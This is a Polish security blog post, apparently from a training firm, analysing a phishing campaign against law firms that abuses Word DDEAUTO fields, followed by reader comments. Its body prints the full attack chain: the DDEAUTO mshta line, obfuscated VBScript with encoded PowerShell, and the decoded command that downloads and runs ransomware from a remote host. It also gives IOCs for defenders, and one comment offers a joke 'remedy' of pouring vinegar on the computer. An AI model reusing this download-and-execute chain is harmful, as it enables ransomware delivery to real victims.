Seria ataków na prawników trwa od kilku dni, ale ten jest inny od pozostałych, ponieważ wykorzystuje odkrytą dosłownie kilka dni temu sztuczkę w Wordzie, pozwalającą na uruchomienie kodu bez użycia makro.

Jesteśmy naprawdę pod wrażeniem tempa adopcji nowinek ze świata cyberprzestepców na naszym lokalnym rynku. Zaledwie pięć dni temu opisano metodę wykonania kodu w dokumencie Microsoft Word, a już dzisiaj w nasze ręce trafiła próbka naszego ulubionego polskiego hakera, Tomka, która wykorzystuje tę sztuczkę.

Wezwanie do zaniechania czynów nieuczciwej konkurencji oraz naruszających dobra osobiste



Tomek zazwyczaj swoje emaile opiera o wykradzione wiadomości z cudzych skrzynek i zapewne podobnie jest także teraz. Wiadomość ma temat „Wezwanie do zaniechania czynów nieuczciwej konkurencji oraz naruszających dobra osobiste” i wygląda tak:

Nadawca podszywa się pod istniejącą kancelarię i tradycyjnie, jak w poprzednich 20 czy 30 kampaniach, nadana jest z serwerów Nazwa.pl:

Received: from aom185.rev.netart.pl (85.128.247.185) by Received: from poczta.nazwa.pl (unknown [10.252.0.25])





W załączniku do wiadomości znajduje się plik Wezwanie 14_11_2017.doc, który niestety nie jest wykrywany jako złośliwy przez programy antywirusowe. Co więcej, nie jest to tradycyjny złośliwy plik proszący o uruchomienie makro (Włącz zawartość). Okna dialogowe wyglądają zupełnie inaczej i Wasi pracownicy pewnie ich jeszcze nie widzieli. Pokażcie im poniższe ekrany i ostrzeżcie przed trwającymi atakami.

Kto by nie chciał zaktualizować dokumentu?

Tak wygląda przebieg ataku, a w środku dokumentu znajdziecie po prostu ciąg:

DDEAUTO c:\\windows\\system32\\mshta.exe "http://w-szczecin.pl/xml/nowywin.hta

Pod adresem pobieranym i wykonywanym w przypadku gdy użytkownik kliknie w zły guzik znajduje się następujący kod:

Dim Doda18 : Dim AnitaU : SeT Doda18 = cREateOBJect ( "wsCrIPt.sHELl" ) : AnitaU = " powERSHEll.exe -ExeCUtIonPolIcY byPasS -WINdowSTYLE hiddEn -ENCodedcOMMANd UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAaQBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQBuAGQAbwB3AHMAdAB5AGwAZQAgAGgAaQBkAGQAZQBuACAALQBjAG8AbQBtAGEAbgBkACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwB3AC0AcwB6AGMAegBlAGMAaQBuAC4AcABsAC8AeABtAGwALwBzADUAMAAuAGUAeABlACcALAAdICQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAbgB2AHMAdABhAHIAdAAuAGUAeABlAB0gKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAoAB0gJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXABuAHYAcwB0AGEAcgB0AC4AZQB4AGUAHSApAA== " : Doda18.RUN CHr ( 34 ) & Doda18.eXPanDenVIroNmEntsTRiNGS( "%COMSpEC%" ) & cHR ( 34 ) & CHr ( 34 ) & "/c " & AnitaU & chr ( 34 ) , 0 : SEt Doda18 = NOTHInG

Po zdekodowaniu najważniejszego fragmentu otrzymujemy:

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile('http://w-szczecin.pl/xml/s50.exe',

$env:APPDATA\nvstart.exe

);Start-Process (

$env:APPDATA\nvstart.exe

)

a w pliku s50.exe znajdziemy ransomware Vortex / Flotera – podpis Tomka (wariant z adresami [email protected] lub [email protected]). Na szczęście kilka przyzwoitych antywirusów już wykrywa ten egzemplarz.

Ostrzeżcie znajomych i pracowników

Rzadko się zdarza, by w atakach na skrzynki Polaków pojawiło się coś nowego. Zapewne praktycznie każdy odbiorca opisanego powyżej emaila takie okna dialogowe w Wordzie zobaczy pierwszy raz w życiu. Warto by wiedział, że nie powinien klikać, tylko zamykać.

Właśnie przed takimi atakami ostrzegamy na naszych szkoleniach, gdzie pokazujemy tylko realne zagrożenia, na które trafiali w ostatnich miesiącach pracownicy polskich firm. Jedną z próbek tego ataku otrzymaliśmy własnie od uczestnika naszego szkolenia, który prawidłowo rozpoznał podstęp złoczyńców („bo pan Adam mówił, żeby w otwartym dokumencie w nic nie klikać bo może kryć się zło”). Chętnie pokażemy w Waszej firmie kilkadziesiąt prawdziwych ataków (również ten, bo właśnie dodajemy slajdy).

Podziękowania dla Krystiana i Marcina, którzy podesłali próbki.

IOC:

91.231.140.161:80 77.222.42.240:80 w-szczecin.pl okocim-browar.eu bbff3bd6722baaf7adebffa8ee0923d0a5eff5a6 8774e0a70cba7efe8ae10568f5be537b40f696d1

Wykład

Wykład Warsztaty

Warsztaty Szkolenia online

Szkolenia online

Komentarze

i znow ta bezieczna nazwa co php 5.4 uzywa :)

„naszego ulubionego polskiego hakera, Tomka”

.

No nie, nie wierzę…

Adamie, od kiedy to przestępcę i wieśniaka Thomasa, czule nazywasz „Tomkiem”?

Może jeszcze go pozdrowisz, zamiast życzyć mu rychłego spotkania z Psiarnią a potem długiego tournee we więźniu?

Podobno prawdziwy Thomas nie zajmuje się wynajdowaniem luk w zabezpieczeniach tylko sam je tworzy. Jest ze wsi i kiedyś na wieś wróci a kiedy nie jest przestępcą pluje korporacyjnym włodarzom do zupy – i ma już swoich fanów np: FanTomas.

„wieśniak” to przede wszystkim stan umysłu a nie pochodzenie społeczne. Można być wieśniakiem z miasta i wielu takich jest.

W przypadku zasrańca Thomasa nie jest ważne czy naprawdę pochodzi z wiochy, tylko to że wiochę ma swojej w głowie.

To była ironia Watsonie

Oczywiście że ironia, wiedziałem o tym Sherlocku

On nakręca im biznes szkoleniowy. Wystarczy zauważyć ich bezceremonialną autoreklamę w artykule.

Masz racje, zamiast nazywać go Tomkiem powinien nazywać go Romkiem.

Dostałem tego maila dzisiaj i zauważyłem że rzeczony Tomek nie jest specjalnie dbały o szczegóły. Adres odbiorcy jest ten sam co adres nadawcy. I słusznie. Sam powinien sobie klikać w załącznik i nie zawracać ludziom gitary.

Wirlka nagonka na Kasperskiego a jak sie okazuje jako jeden z 2 antywirusow wykrywa to zagrozenie :-)

Kaspersky po prostu ukradł pliki od Tomka ;)

Autopromocja nie hańbi.

Skoro zachęcacie do pokazywania tego pracownikom, to warto by było zamieszczać ekrany z polskiego Worda.

Jeszcze takiego antywirusa, co promuje stosowanie znacznie bardziej życiowo przydatnych, sprzętowych zapór sieciowych to nie znam. Zresztą i tak wystarczy iść do wypożyczalni kostiumów po strój kominiarza sprawdzającego wentylację grawitacyjną. Po obczajeniu wyglądu mieszkania, z filmu kupuje się taką samą lampkę/doniczkę/co tam bądź klawiaturę i medianowo wszędzie to samo hasło tekstem jawnym gotowe. Znakomita większość okien PCV jest zwyczajnie otwieralna, a bardziej zaawansowane triki jak ten tutaj opisany to raczej podprokuratorskie przedsięwzięcia dorosłych 16’latków. Jako były ekspert od dobrego teleinformatycznego bezpiecznego wrażenia, tłumaczący dlaczego lepiej płacić za opinie ekspertów RISC’o (stwierdzam, że rzeczywiście się włamali, musimy z należytą starannością sprawdzić wszelkie dane) uważam, że większość zabezpieczeń jest bezsensu – lepiej jest trzymać dane jawnie na projektach otwartych.

Wie ktoś może, jak z bytecode usunąć prostą pętlę asm(„nop”) zakończoną return 0 tuż na początku ciała głównej funkcji? Słyszałem, że naprawdę nie ma wirusów na LINUX’a, bo te co są to działają wszędzie.

Pytanie. Czy dotyczy to Word MS czy każdego edytora?

Niestety, już wykrywa tego trojana:

clamdscan s50.exe

/home/pacjent/Desktop/s50.exe: Win.Trojan.Agent-6348325-0 FOUND

———– SCAN SUMMARY ———–

Infected files: 1

Time: 0.261 sec (0 m 0 s)

Pozdro

Telefony w mailu też spreparowane ?

bo telefon jeszcze należy do środka komunikacji

i można łatwo zweryfikować czy to fake

Ta sama metoda jest używania już w mailach niby preawizujących przesyłkę DHL.

Dzisiaj rano przyszło takie „powiadomienie” z DHL na biurową skrzynkę firmową. W treści imię i nazwisko prezesa (prawidłowe). Wiadomość wygląda bardzo wiarygodnie. Dobrze, że dziewczyny z recepcji używają LibreOffice, bo na bank dałyby się złapać.

a jak sie pozbyc tego, gdy przez nieuwage padlem ofiarą ?

Polej komputer octem i zasyp sodą oczyszczoną na 2-3 godziny. Później spłucz wodą demineralizowaną z domieszką cytryny. U mnie pomogło.

Aha! Oczywiście wszystko na wyłączonym zasilaniu z gniazdka.

„Na szczęście kilka przyzwoitych antywirusów już wykrywa ten egzemplarz.”

Masło maślane. Zdanie z którego nic nie wynika i które mogłoby nie istnieć

Nie można było napisać Na dzień xx.xx.xx zagrożenie jest wykrywane przez następujące AV.